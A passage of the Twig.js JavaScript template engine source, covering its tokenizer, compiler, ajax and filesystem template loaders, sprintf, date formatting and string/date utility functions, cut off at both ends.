                type: t.token.type.output_whitespace_both,
                open: "{{-",
                close: "-}}"
            }, {
                type: t.token.type.logic_whitespace_pre,
                open: "{%-",
                close: "%}"
            }, {
                type: t.token.type.logic_whitespace_post,
                open: "{%",
                close: "-%}"
            }, {
                type: t.token.type.logic_whitespace_both,
                open: "{%-",
                close: "-%}"
            }, {
                type: t.token.type.output,
                open: "{{",
                close: "}}"
            }, {
                type: t.token.type.logic,
                open: "{%",
                close: "%}"
            }, {
                type: t.token.type.comment,
                open: "{#",
                close: "#}"
            }], t.token.strings = ['"', "'"], t.token.findStart = function (e) {
                var i, n, r, s, o = {
                    position: null,
                    close_position: null,
                    def: null
                };
                for (i = 0; i < t.token.definitions.length; i++) n = t.token.definitions[i], r = e.indexOf(n.open), s = e.indexOf(n.close), t.log.trace("Twig.token.findStart: ", "Searching for ", n.open, " found at ", r), r >= 0 && n.open.length !== n.close.length && s < 0 || (r >= 0 && (null === o.position || r < o.position) ? (o.position = r, o.def = n, o.close_position = s) : r >= 0 && null !== o.position && r === o.position && (n.open.length > o.def.open.length ? (o.position = r, o.def = n, o.close_position = s) : n.open.length === o.def.open.length && (n.close.length > o.def.close.length ? s >= 0 && s < o.close_position && (o.position = r, o.def = n, o.close_position = s) : s >= 0 && s < o.close_position && (o.position = r, o.def = n, o.close_position = s))));
                return delete o.close_position, o
            }, t.token.findEnd = function (e, i, n) {
                for (var r, s, o = null, a = !1, l = 0, h = null, c = null, u = null, p = null, d = null, f = null; !a;) {
                    if (h = null, c = null, u = e.indexOf(i.close, l), !(u >= 0)) throw new t.Error("Unable to find closing bracket '" + i.close + "' opened near template position " + n);
                    if (o = u, a = !0, i.type === t.token.type.comment) break;
                    if (i.type === t.token.type.raw) break;
                    for (s = t.token.strings.length, r = 0; r < s; r += 1) d = e.indexOf(t.token.strings[r], l), d > 0 && d < u && (null === h || d < h) && (h = d, c = t.token.strings[r]);
                    if (null !== h)
                        for (p = h + 1, o = null, a = !1; ;) {
                            if (f = e.indexOf(c, p), f < 0) throw "Unclosed string in template";
                            if ("\\" !== e.substr(f - 1, 1)) {
                                l = f + 1;
                                break
                            }
                            p = f + 1
                        }
                }
                return o
            }, t.tokenize = function (e) {
                for (var i = [], n = 0, r = null, s = null; e.length > 0;)
                    if (r = t.token.findStart(e), t.log.trace("Twig.tokenize: ", "Found token: ", r), null !== r.position) {
                        if (r.position > 0 && i.push({
                            type: t.token.type.raw,
                            value: e.substring(0, r.position)
                        }), e = e.substr(r.position + r.def.open.length), n += r.position + r.def.open.length, s = t.token.findEnd(e, r.def, n), t.log.trace("Twig.tokenize: ", "Token ends at ", s), i.push({
                            type: r.def.type,
                            value: e.substring(0, s).trim()
                        }), "\n" === e.substr(s + r.def.close.length, 1)) switch (r.def.type) {
                            case "logic_whitespace_pre":
                            case "logic_whitespace_post":
                            case "logic_whitespace_both":
                            case "logic":
                                s += 1
                        }
                        e = e.substr(s + r.def.close.length), n += s + r.def.close.length
                    } else i.push({
                        type: t.token.type.raw,
                        value: e
                    }), e = "";
                return i
            }, t.compile = function (e) {
                try {
                    for (var i = [], n = [], r = [], s = null, o = null, a = null, l = null, h = null, c = null, u = null, p = null, d = null, f = null, g = null, m = null, _ = function (e) {
                        t.expression.compile.apply(this, [e]), n.length > 0 ? r.push(e) : i.push(e)
                    }, y = function (e) {
                        if (o = t.logic.compile.apply(this, [e]), f = o.type, g = t.logic.handler[f].open, m = t.logic.handler[f].next, t.log.trace("Twig.compile: ", "Compiled logic token to ", o, " next is: ", m, " open is : ", g), void 0 !== g && !g) {
                            if (l = n.pop(), u = t.logic.handler[l.type], t.indexOf(u.next, f) < 0) throw new Error(f + " not expected after a " + l.type);
                            l.output = l.output || [], l.output = l.output.concat(r), r = [], d = {
                                type: t.token.type.logic,
                                token: l
                            }, n.length > 0 ? r.push(d) : i.push(d)
                        }
                        void 0 !== m && m.length > 0 ? (t.log.trace("Twig.compile: ", "Pushing ", o, " to logic stack."), n.length > 0 && (l = n.pop(), l.output = l.output || [], l.output = l.output.concat(r), n.push(l), r = []), n.push(o)) : void 0 !== g && g && (d = {
                            type: t.token.type.logic,
                            token: o
                        }, n.length > 0 ? r.push(d) : i.push(d))
                    }; e.length > 0;) {
                        switch (s = e.shift(), h = i[i.length - 1], c = r[r.length - 1], p = e[0], t.log.trace("Compiling token ", s), s.type) {
                            case t.token.type.raw:
                                n.length > 0 ? r.push(s) : i.push(s);
                                break;
                            case t.token.type.logic:
                                y.call(this, s);
                                break;
                            case t.token.type.comment:
                                break;
                            case t.token.type.output:
                                _.call(this, s);
                                break;
                            case t.token.type.logic_whitespace_pre:
                            case t.token.type.logic_whitespace_post:
                            case t.token.type.logic_whitespace_both:
                            case t.token.type.output_whitespace_pre:
                            case t.token.type.output_whitespace_post:
                            case t.token.type.output_whitespace_both:
                                switch (s.type !== t.token.type.output_whitespace_post && s.type !== t.token.type.logic_whitespace_post && (h && h.type === t.token.type.raw && (i.pop(), null === h.value.match(/^\s*$/) && (h.value = h.value.trim(), i.push(h))), c && c.type === t.token.type.raw && (r.pop(), null === c.value.match(/^\s*$/) && (c.value = c.value.trim(), r.push(c)))), s.type) {
                                    case t.token.type.output_whitespace_pre:
                                    case t.token.type.output_whitespace_post:
                                    case t.token.type.output_whitespace_both:
                                        _.call(this, s);
                                        break;
                                    case t.token.type.logic_whitespace_pre:
                                    case t.token.type.logic_whitespace_post:
                                    case t.token.type.logic_whitespace_both:
                                        y.call(this, s)
                                }
                                s.type !== t.token.type.output_whitespace_pre && s.type !== t.token.type.logic_whitespace_pre && p && p.type === t.token.type.raw && (e.shift(), null === p.value.match(/^\s*$/) && (p.value = p.value.trim(), e.unshift(p)))
                        }
                        t.log.trace("Twig.compile: ", " Output: ", i, " Logic Stack: ", n, " Pending Output: ", r)
                    }
                    if (n.length > 0) throw a = n.pop(), new Error("Unable to find an end tag for " + a.type + ", expecting one of " + a.next);
                    return i
                } catch (v) {
                    if (t.log.error("Error compiling twig template " + this.id + ": "), v.stack ? t.log.error(v.stack) : t.log.error(v.toString()), this.options.rethrow) throw v
                }
            }, t.parse = function (e, i) {
                try {
                    var n = [],
                        r = !0,
                        s = this;
                    return t.forEach(e, function (e) {
                        switch (t.log.debug("Twig.parse: ", "Parsing token: ", e), e.type) {
                            case t.token.type.raw:
                                n.push(t.filters.raw(e.value));
                                break;
                            case t.token.type.logic:
                                var o = e.token,
                                    a = t.logic.parse.apply(s, [o, i, r]);
                                void 0 !== a.chain && (r = a.chain), void 0 !== a.context && (i = a.context), void 0 !== a.output && n.push(a.output);
                                break;
                            case t.token.type.comment:
                                break;
                            case t.token.type.output_whitespace_pre:
                            case t.token.type.output_whitespace_post:
                            case t.token.type.output_whitespace_both:
                            case t.token.type.output:
                                t.log.debug("Twig.parse: ", "Output token: ", e.stack), n.push(t.expression.parse.apply(s, [e.stack, i]))
                        }
                    }), t.output.apply(this, [n])
                } catch (o) {
                    if (t.log.error("Error parsing twig template " + this.id + ": "), o.stack ? t.log.error(o.stack) : t.log.error(o.toString()), this.options.rethrow) throw o;
                    if (t.debug) return o.toString()
                }
            }, t.prepare = function (e) {
                var i, n;
                return t.log.debug("Twig.prepare: ", "Tokenizing ", e), n = t.tokenize.apply(this, [e]), t.log.debug("Twig.prepare: ", "Compiling ", n), i = t.compile.apply(this, [n]), t.log.debug("Twig.prepare: ", "Compiled ", i), i
            }, t.output = function (e) {
                if (!this.options.autoescape) return e.join("");
                var i = "html";
                "string" == typeof this.options.autoescape && (i = this.options.autoescape);
                var n = [];
                return t.forEach(e, function (e) {
                    e && e.twig_markup !== !0 && e.twig_markup != i && (e = t.filters.escape(e, [i])), n.push(e)
                }), t.Markup(n.join(""))
            }, t.Templates = {
                loaders: {},
                parsers: {},
                registry: {}
            }, t.validateId = function (e) {
                if ("prototype" === e) throw new t.Error(e + " is not a valid twig identifier");
                if (t.cache && t.Templates.registry.hasOwnProperty(e)) throw new t.Error("There is already a template with the ID " + e);
                return !0
            }, t.Templates.registerLoader = function (e, i, n) {
                if ("function" != typeof i) throw new t.Error("Unable to add loader for " + e + ": Invalid function reference given.");
                n && (i = i.bind(n)), this.loaders[e] = i
            }, t.Templates.unRegisterLoader = function (t) {
                this.isRegisteredLoader(t) && delete this.loaders[t]
            }, t.Templates.isRegisteredLoader = function (t) {
                return this.loaders.hasOwnProperty(t)
            }, t.Templates.registerParser = function (e, i, n) {
                if ("function" != typeof i) throw new t.Error("Unable to add parser for " + e + ": Invalid function regerence given.");
                n && (i = i.bind(n)), this.parsers[e] = i
            }, t.Templates.unRegisterParser = function (t) {
                this.isRegisteredParser(t) && delete this.parsers[t]
            }, t.Templates.isRegisteredParser = function (t) {
                return this.parsers.hasOwnProperty(t)
            }, t.Templates.save = function (e) {
                if (void 0 === e.id) throw new t.Error("Unable to save template with no id");
                t.Templates.registry[e.id] = e
            }, t.Templates.load = function (e) {
                return t.Templates.registry.hasOwnProperty(e) ? t.Templates.registry[e] : null
            }, t.Templates.loadRemote = function (e, i, n, r) {
                var s;
                return void 0 === i.async && (i.async = !0), void 0 === i.id && (i.id = e), t.cache && t.Templates.registry.hasOwnProperty(i.id) ? ("function" == typeof n && n(t.Templates.registry[i.id]), t.Templates.registry[i.id]) : (i.parser = i.parser || "twig", s = this.loaders[i.method] || this.loaders.fs, s.apply(this, arguments))
            }, t.Template = function (i) {
                var n = i.data,
                    r = i.id,
                    s = i.blocks,
                    o = i.macros || {},
                    a = i.base,
                    l = i.path,
                    h = i.url,
                    c = i.name,
                    u = i.method,
                    p = i.options;
                this.id = r, this.method = u, this.base = a, this.path = l, this.url = h, this.name = c, this.macros = o, this.options = p, this.reset(s), e("String", n) ? this.tokens = t.prepare.apply(this, [n]) : this.tokens = n, void 0 !== r && t.Templates.save(this)
            }, t.Template.prototype.reset = function (e) {
                t.log.debug("Twig.Template.reset", "Reseting template " + this.id), this.blocks = {}, this.importedBlocks = [], this.originalBlockTokens = {}, this.child = {
                    blocks: e || {}
                }, this.extend = null
            }, t.Template.prototype.render = function (e, i) {
                i = i || {};
                var n, r;
                if (this.context = e || {}, this.reset(), i.blocks && (this.blocks = i.blocks), i.macros && (this.macros = i.macros), n = t.parse.apply(this, [this.tokens, this.context]), this.extend) {
                    var s;
                    return this.options.allowInlineIncludes && (s = t.Templates.load(this.extend), s && (s.options = this.options)), s || (r = t.path.parsePath(this, this.extend), s = t.Templates.loadRemote(r, {
                        method: this.getLoaderMethod(),
                        base: this.base,
                        async: !1,
                        id: r,
                        options: this.options
                    })), this.parent = s, this.parent.render(this.context, {
                        blocks: this.blocks
                    })
                }
                return "blocks" == i.output ? this.blocks : "macros" == i.output ? this.macros : n
            }, t.Template.prototype.importFile = function (e) {
                var i, n;
                if (!this.url && this.options.allowInlineIncludes) {
                    if (e = this.path ? this.path + "/" + e : e, n = t.Templates.load(e), !n && (n = t.Templates.loadRemote(i, {
                        id: e,
                        method: this.getLoaderMethod(),
                        async: !1,
                        options: this.options
                    }), !n)) throw new t.Error("Unable to find the template " + e);
                    return n.options = this.options, n
                }
                return i = t.path.parsePath(this, e), n = t.Templates.loadRemote(i, {
                    method: this.getLoaderMethod(),
                    base: this.base,
                    async: !1,
                    options: this.options,
                    id: i
                })
            }, t.Template.prototype.importBlocks = function (e, i) {
                var n = this.importFile(e),
                    r = this.context,
                    s = this;
                i = i || !1, n.render(r), t.forEach(Object.keys(n.blocks), function (t) {
                    (i || void 0 === s.blocks[t]) && (s.blocks[t] = n.blocks[t], s.importedBlocks.push(t))
                })
            }, t.Template.prototype.importMacros = function (e) {
                var i = t.path.parsePath(this, e),
                    n = t.Templates.loadRemote(i, {
                        method: this.getLoaderMethod(),
                        async: !1,
                        id: i
                    });
                return n
            }, t.Template.prototype.getLoaderMethod = function () {
                return this.path ? "fs" : this.url ? "ajax" : this.method || "fs"
            }, t.Template.prototype.compile = function (e) {
                return t.compiler.compile(this, e)
            }, t.Markup = function (t, e) {
                return "undefined" == typeof e && (e = !0), "string" == typeof t && t.length > 0 && (t = new String(t), t.twig_markup = e), t
            }, t
    }(Twig || {});
! function (t) {
    "use strict";
    t.Templates.registerLoader("ajax", function (e, i, n, r) {
        var s, o, a = i.precompiled,
            l = this.parsers[i.parser] || this.parser.twig;
        if ("undefined" == typeof XMLHttpRequest) throw new t.Error('Unsupported platform: Unable to do ajax requests because there is no "XMLHTTPRequest" implementation');
        return o = new XMLHttpRequest, o.onreadystatechange = function () {
            var h = null;
            4 === o.readyState && (200 === o.status || window.cordova && 0 == o.status ? (t.log.debug("Got template ", o.responseText), h = a === !0 ? JSON.parse(o.responseText) : o.responseText, i.url = e, i.data = h, s = l.call(this, i), "function" == typeof n && n(s)) : "function" == typeof r && r(o))
        }, o.open("GET", e, !!i.async), o.send(), !!i.async || s
    })
}(Twig),
    function (t) {
        "use strict";
        var e, i;
        try {
            e = require("fs"), i = require("path")
        } catch (n) { }
        t.Templates.registerLoader("fs", function (n, r, s, o) {
            var a, l = null,
                h = r.precompiled,
                c = this.parsers[r.parser] || this.parser.twig;
            if (!e || !i) throw new t.Error('Unsupported platform: Unable to load from file because there is no "fs" or "path" implementation');
            var u = function (t, e) {
                return t ? void ("function" == typeof o && o(t)) : (h === !0 && (e = JSON.parse(e)), r.data = e, r.path = r.path || n, a = c.call(this, r), void ("function" == typeof s && s(a)))
            };
            if (r.path = r.path || n, r.async) return e.stat(r.path, function (i, s) {
                if (i || !s.isFile()) throw new t.Error("Unable to find template file " + n);
                e.readFile(r.path, "utf8", u)
            }), !0;
            if (!e.statSync(r.path).isFile()) throw new t.Error("Unable to find template file " + n);
            return l = e.readFileSync(r.path, "utf8"), u(void 0, l), a
        })
    }(Twig),
    function (t) {
        "use strict";
        t.Templates.registerParser("source", function (t) {
            return t.data || ""
        })
    }(Twig),
    function (t) {
        "use strict";
        t.Templates.registerParser("twig", function (e) {
            return new t.Template(e)
        })
    }(Twig),
    function () {
        "use strict";
        String.prototype.trim || (String.prototype.trim = function () {
            return this.replace(/^\s+|\s+$/g, "")
        }), Object.keys || (Object.keys = function (t) {
            if (t !== Object(t)) throw new TypeError("Object.keys called on non-object");
            var e, i = [];
            for (e in t) Object.prototype.hasOwnProperty.call(t, e) && i.push(e);
            return i
        })
    }();
var Twig = function (t) {
    t.lib = {};
    var e = function () {
        function t() {
            var e = arguments[0],
                i = t.cache;
            return i[e] && i.hasOwnProperty(e) || (i[e] = t.parse(e)), t.format.call(null, i[e], arguments)
        }

        function e(t) {
            return Object.prototype.toString.call(t).slice(8, -1).toLowerCase()
        }

        function i(t, e) {
            return Array(e + 1).join(t)
        }
        var n = {
            not_string: /[^s]/,
            number: /[diefg]/,
            json: /[j]/,
            not_json: /[^j]/,
            text: /^[^\x25]+/,
            modulo: /^\x25{2}/,
            placeholder: /^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijosuxX])/,
            key: /^([a-z_][a-z_\d]*)/i,
            key_access: /^\.([a-z_][a-z_\d]*)/i,
            index_access: /^\[(\d+)\]/,
            sign: /^[\+\-]/
        };
        t.format = function (r, s) {
            var o, a, l, h, c, u, p, d = 1,
                f = r.length,
                g = "",
                m = [],
                _ = !0,
                y = "";
            for (a = 0; a < f; a++)
                if (g = e(r[a]), "string" === g) m[m.length] = r[a];
                else if ("array" === g) {
                    if (h = r[a], h[2])
                        for (o = s[d], l = 0; l < h[2].length; l++) {
                            if (!o.hasOwnProperty(h[2][l])) throw new Error(t("[sprintf] property '%s' does not exist", h[2][l]));
                            o = o[h[2][l]]
                        } else o = h[1] ? s[h[1]] : s[d++];
                    if ("function" == e(o) && (o = o()), n.not_string.test(h[8]) && n.not_json.test(h[8]) && "number" != e(o) && isNaN(o)) throw new TypeError(t("[sprintf] expecting number but found %s", e(o)));
                    switch (n.number.test(h[8]) && (_ = o >= 0), h[8]) {
                        case "b":
                            o = o.toString(2);
                            break;
                        case "c":
                            o = String.fromCharCode(o);
                            break;
                        case "d":
                        case "i":
                            o = parseInt(o, 10);
                            break;
                        case "j":
                            o = JSON.stringify(o, null, h[6] ? parseInt(h[6]) : 0);
                            break;
                        case "e":
                            o = h[7] ? o.toExponential(h[7]) : o.toExponential();
                            break;
                        case "f":
                            o = h[7] ? parseFloat(o).toFixed(h[7]) : parseFloat(o);
                            break;
                        case "g":
                            o = h[7] ? parseFloat(o).toPrecision(h[7]) : parseFloat(o);
                            break;
                        case "o":
                            o = o.toString(8);
                            break;
                        case "s":
                            o = (o = String(o)) && h[7] ? o.substring(0, h[7]) : o;
                            break;
                        case "u":
                            o >>>= 0;
                            break;
                        case "x":
                            o = o.toString(16);
                            break;
                        case "X":
                            o = o.toString(16).toUpperCase()
                    }
                    n.json.test(h[8]) ? m[m.length] = o : (!n.number.test(h[8]) || _ && !h[3] ? y = "" : (y = _ ? "+" : "-", o = o.toString().replace(n.sign, "")), u = h[4] ? "0" === h[4] ? "0" : h[4].charAt(1) : " ", p = h[6] - (y + o).length, c = h[6] && p > 0 ? i(u, p) : "", m[m.length] = h[5] ? y + o + c : "0" === u ? y + c + o : c + y + o)
                }
            return m.join("")
        }, t.cache = {}, t.parse = function (t) {
            for (var e = t, i = [], r = [], s = 0; e;) {
                if (null !== (i = n.text.exec(e))) r[r.length] = i[0];
                else if (null !== (i = n.modulo.exec(e))) r[r.length] = "%";
                else {
                    if (null === (i = n.placeholder.exec(e))) throw new SyntaxError("[sprintf] unexpected placeholder");
                    if (i[2]) {
                        s |= 1;
                        var o = [],
                            a = i[2],
                            l = [];
                        if (null === (l = n.key.exec(a))) throw new SyntaxError("[sprintf] failed to parse named argument key");
                        for (o[o.length] = l[1];
                            "" !== (a = a.substring(l[0].length));)
                            if (null !== (l = n.key_access.exec(a))) o[o.length] = l[1];
                            else {
                                if (null === (l = n.index_access.exec(a))) throw new SyntaxError("[sprintf] failed to parse named argument key");
                                o[o.length] = l[1]
                            } i[2] = o
                    } else s |= 2;
                    if (3 === s) throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");
                    r[r.length] = i
                }
                e = e.substring(i[0].length)
            }
            return r
        };
        var r = function (e, i, n) {
            return n = (i || []).slice(0), n.splice(0, 0, e), t.apply(null, n)
        };
        return {
            sprintf: t,
            vsprintf: r
        }
    }(),
        i = e.sprintf,
        n = e.vsprintf;
    return t.lib.sprintf = i, t.lib.vsprintf = n,
        function () {
            function e(t) {
                return (t = Math.abs(t) % 100) % 10 == 1 && 11 != t ? "st" : t % 10 == 2 && 12 != t ? "nd" : t % 10 == 3 && 13 != t ? "rd" : "th"
            }

            function i(t) {
                var e = new Date(t.getFullYear() + 1, 0, 4);
                return (e - t) / 864e5 < 7 && (t.getDay() + 6) % 7 < (e.getDay() + 6) % 7 ? e.getFullYear() : t.getMonth() > 0 || t.getDate() >= 4 ? t.getFullYear() : t.getFullYear() - ((t.getDay() + 6) % 7 - t.getDate() > 2 ? 1 : 0)
            }

            function n(t) {
                var e = new Date(i(t), 0, 4);
                return e.setDate(e.getDate() - (e.getDay() + 6) % 7), parseInt((t - e) / 6048e5) + 1
            }
            var r = "Sun,Mon,Tue,Wed,Thu,Fri,Sat".split(","),
                s = "Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),
                o = "Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),
                a = "January,February,March,April,May,June,July,August,September,October,November,December".split(",");
            t.lib.formatDate = function (t, l) {
                if ("string" != typeof l || /^\s*$/.test(l)) return t + "";
                var h = new Date(t.getFullYear(), 0, 1),
                    c = t;
                return l.replace(/[dDjlNSwzWFmMntLoYyaABgGhHisuU]/g, function (t) {
                    switch (t) {
                        case "d":
                            return ("0" + c.getDate()).replace(/^.+(..)$/, "$1");
                        case "D":
                            return r[c.getDay()];
                        case "j":
                            return c.getDate();
                        case "l":
                            return s[c.getDay()];
                        case "N":
                            return (c.getDay() + 6) % 7 + 1;
                        case "S":
                            return e(c.getDate());
                        case "w":
                            return c.getDay();
                        case "z":
                            return Math.ceil((h - c) / 864e5);
                        case "W":
                            return ("0" + n(c)).replace(/^.(..)$/, "$1");
                        case "F":
                            return a[c.getMonth()];
                        case "m":
                            return ("0" + (c.getMonth() + 1)).replace(/^.+(..)$/, "$1");
                        case "M":
                            return o[c.getMonth()];
                        case "n":
                            return c.getMonth() + 1;
                        case "t":
                            return new Date(c.getFullYear(), c.getMonth() + 1, (-1)).getDate();
                        case "L":
                            return 29 == new Date(c.getFullYear(), 1, 29).getDate() ? 1 : 0;
                        case "o":
                            return i(c);
                        case "Y":
                            return c.getFullYear();
                        case "y":
                            return (c.getFullYear() + "").replace(/^.+(..)$/, "$1");
                        case "a":
                            return c.getHours() < 12 ? "am" : "pm";
                        case "A":
                            return c.getHours() < 12 ? "AM" : "PM";
                        case "B":
                            return Math.floor(1e3 * ((c.getUTCHours() + 1) % 24 + c.getUTCMinutes() / 60 + c.getUTCSeconds() / 3600) / 24);
                        case "g":
                            return c.getHours() % 12 != 0 ? c.getHours() % 12 : 12;
                        case "G":
                            return c.getHours();
                        case "h":
                            return ("0" + (c.getHours() % 12 != 0 ? c.getHours() % 12 : 12)).replace(/^.+(..)$/, "$1");
                        case "H":
                            return ("0" + c.getHours()).replace(/^.+(..)$/, "$1");
                        case "i":
                            return ("0" + c.getMinutes()).replace(/^.+(..)$/, "$1");
                        case "s":
                            return ("0" + c.getSeconds()).replace(/^.+(..)$/, "$1");
                        case "u":
                            return c.getMilliseconds();
                        case "U":
                            return c.getTime() / 1e3
                    }
                })
            }
        }(), t.lib.strip_tags = function (t, e) {
            e = (((e || "") + "").toLowerCase().match(/<[a-z][a-z0-9]*>/g) || []).join("");
            var i = /<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,
                n = /<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi;
            return t.replace(n, "").replace(i, function (t, i) {
                return e.indexOf("<" + i.toLowerCase() + ">") > -1 ? t : ""
            })
        }, t.lib.parseISO8601Date = function (t) {
            var e = /(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d):(\d\d)(\.\d+)?(Z|([+-])(\d\d):(\d\d))/,
                i = [];
            if (i = t.match(e), !i) throw "Couldn't parse ISO 8601 date string '" + t + "'";
            var n = [1, 2, 3, 4, 5, 6, 10, 11];
            for (var r in n) i[n[r]] = parseInt(i[n[r]], 10);
            i[7] = parseFloat(i[7]);
            var s = Date.UTC(i[1], i[2] - 1, i[3], i[4], i[5], i[6]);
            if (i[7] > 0 && (s += Math.round(1e3 * i[7])), "Z" != i[8] && i[10]) {
                var o = 60 * i[10] * 60 * 1e3;
                i[11] && (o += 60 * i[11] * 1e3), "-" == i[9] ? s -= o : s += o
            }
            return new Date(s)
        }, t.lib.strtotime = function (t, e) {
            function i(t, e, i) {
                var n, r = h[e];
                "undefined" != typeof r && (n = r - l.getDay(), 0 === n ? n = 7 * i : n > 0 && "last" === t ? n -= 7 : n < 0 && "next" === t && (n += 7), l.setDate(l.getDate() + n))
            }

            function n(t) {
                var e = t.split(" "),
                    n = e[0],
                    r = e[1].substring(0, 3),
                    s = /\d+/.test(n),
                    o = "ago" === e[2],
                    a = ("last" === n ? -1 : 1) * (o ? -1 : 1);
                if (s && (a *= parseInt(n, 10)), c.hasOwnProperty(r) && !e[1].match(/^mon(day|\.)?$/i)) return l["set" + c[r]](l["get" + c[r]]() + a);
                if ("wee" === r) return l.setDate(l.getDate() + 7 * a);
                if ("next" === n || "last" === n) i(n, r, a);
                else if (!s) return !1;
                return !0
            }
            var r, s, o, a, l, h, c, u, p, d, f, g = !1;
            if (!t) return g;
            if (t = t.replace(/^\s+|\s+$/g, "").replace(/\s{2,}/g, " ").replace(/[\t\r\n]/g, "").toLowerCase(), s = t.match(/^(\d{1,4})([\-\.\/\:])(\d{1,2})([\-\.\/\:])(\d{1,4})(?:\s(\d{1,2}):(\d{2})?:?(\d{2})?)?(?:\s([A-Z]+)?)?$/), s && s[2] === s[4])
                if (s[1] > 1901) switch (s[2]) {
                    case "-":
                        return s[3] > 12 || s[5] > 31 ? g : new Date(s[1], parseInt(s[3], 10) - 1, s[5], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3;
                    case ".":
                        return g;
                    case "/":
                        return s[3] > 12 || s[5] > 31 ? g : new Date(s[1], parseInt(s[3], 10) - 1, s[5], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3
                } else if (s[5] > 1901) switch (s[2]) {
                    case "-":
                        return s[3] > 12 || s[1] > 31 ? g : new Date(s[5], parseInt(s[3], 10) - 1, s[1], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3;
                    case ".":
                        return s[3] > 12 || s[1] > 31 ? g : new Date(s[5], parseInt(s[3], 10) - 1, s[1], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3;
                    case "/":
                        return s[1] > 12 || s[3] > 31 ? g : new Date(s[5], parseInt(s[1], 10) - 1, s[3], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3
                } else switch (s[2]) {
                    case "-":
                        return s[3] > 12 || s[5] > 31 || s[1] < 70 && s[1] > 38 ? g : (a = s[1] >= 0 && s[1] <= 38 ? +s[1] + 2e3 : s[1], new Date(a, parseInt(s[3], 10) - 1, s[5], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3);
                    case ".":
                        return s[5] >= 70 ? s[3] > 12 || s[1] > 31 ? g : new Date(s[5], parseInt(s[3], 10) - 1, s[1], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3 : s[5] < 60 && !s[6] ? s[1] > 23 || s[3] > 59 ? g : (o = new Date, new Date(o.getFullYear(), o.getMonth(), o.getDate(), s[1] || 0, s[3] || 0, s[5] || 0, s[9] || 0) / 1e3) : g;
                    case "/":
                        return s[1] > 12 || s[3] > 31 || s[5] < 70 && s[5] > 38 ? g : (a = s[5] >= 0 && s[5] <= 38 ? +s[5] + 2e3 : s[5], new Date(a, parseInt(s[1], 10) - 1, s[3], s[6] || 0, s[7] || 0, s[8] || 0, s[9] || 0) / 1e3);
                    case ":":
                        return s[1] > 23 || s[3] > 59 || s[5] > 59 ? g : (o = new Date, new Date(o.getFullYear(), o.getMonth(), o.getDate(), s[1] || 0, s[3] || 0, s[5] || 0) / 1e3)
                }
            if ("now" === t) return null === e || isNaN(e) ? (new Date).getTime() / 1e3 | 0 : 0 | e;
            if (!isNaN(r = Date.parse(t))) return r / 1e3 | 0;
            if ((s = t.match(/^([0-9]{4}-[0-9]{2}-[0-9]{2})[ t]([0-9]{2}:[0-9]{2}:[0-9]{2}(\.[0-9]+)?)([\+-][0-9]{2}(:[0-9]{2})?|z)/)) && ("z" == s[4] ? s[4] = "Z" : s[4].match(/^([\+-][0-9]{2})$/) && (s[4] = s[4] + ":00"), !isNaN(r = Date.parse(s[1] + "T" + s[2] + s[4])))) return r / 1e3 | 0;
            if (l = e ? new Date(1e3 * e) : new Date, h = {
                sun: 0,
                mon: 1,
                tue: 2,
                wed: 3,
                thu: 4,
                fri: 5,
                sat: 6
            }, c = {
                yea: "FullYear",
                mon: "Month",
                day: "Date",
                hou: "Hours",
                min: "Minutes",
                sec: "Seconds"
            }, p = "(years?|months?|weeks?|days?|hours?|minutes?|min|seconds?|sec|sunday|sun\\.?|monday|mon\\.?|tuesday|tue\\.?|wednesday|wed\\.?|thursday|thu\\.?|friday|fri\\.?|saturday|sat\\.?)", d = "([+-]?\\d+\\s" + p + "|(last|next)\\s" + p + ")(\\sago)?", s = t.match(new RegExp(d, "gi")), !s) return g;
            for (f = 0, u = s.length; f < u; f++)
                if (!n(s[f])) return g;
            return l.getTime() / 1e3
        }, t.lib.is = function (t, e) {
            var i = Object.prototype.toString.call(e).slice(8, -1);
            return void 0 !== e && null !== e && i === t
        }, t.lib.copy = function (t) {
            var e, i = {};
            for (e in t) i[e] = t[e];
            return i
        }, t.lib.replaceAll = function (t, e, i) {
            return t.split(e).join(i)
        }, t.lib.chunkArray = function (e, i) {
            var n = [],
                r = 0,
                s = e.length;
            if (i < 1 || !t.lib.is("Array", e)) return [];
            for (; r < s;) n.push(e.slice(r, r += i));
            return n
        }, t.lib.round = function (t, e, i) {
            var n, r, s, o;
            if (e |= 0, n = Math.pow(10, e), t *= n, o = t > 0 | -(t < 0), s = t % 1 === .5 * o, r = Math.floor(t), s) switch (i) {
                case "PHP_ROUND_HALF_DOWN":
                    t = r + (o < 0);
                    break;
                case "PHP_ROUND_HALF_EVEN":
                    t = r + r % 2 * o;
                    break;
                case "PHP_ROUND_HALF_ODD":
                    t = r + !(r % 2);
                    break;
                default:
                    t = r + (o > 0)
            }
            return (s ? t : Math.round(t)) / n
        }, t.lib.max = function () {
            var t, e, i = 0,
                n = 0,
                r = arguments,
                s = r.length,
                o = function (t) {
                    if ("[object Array]" === Object.prototype.toString.call(t)) return t;
                    var e = [];
                    for (var i in t) t.hasOwnProperty(i) && e.push(t[i]);
                    return e
                },
                a = function (t, e) {
                    var i = 0,
                        n = 0,
                        r = 0,
                        s = 0,
                        l = 0;
                    if (t === e) return 0;
                    if ("object" == typeof t) {
                        if ("object" == typeof e) {
                            if (t = o(t), e = o(e), l = t.length, s = e.length, s > l) return 1;
                            if (s < l) return -1;
                            for (i = 0, n = l; i < n; ++i) {
                                if (r = a(t[i], e[i]), 1 == r) return 1;
                                if (r == -1) return -1
                            }
                            return 0
                        }
                        return -1
                    }
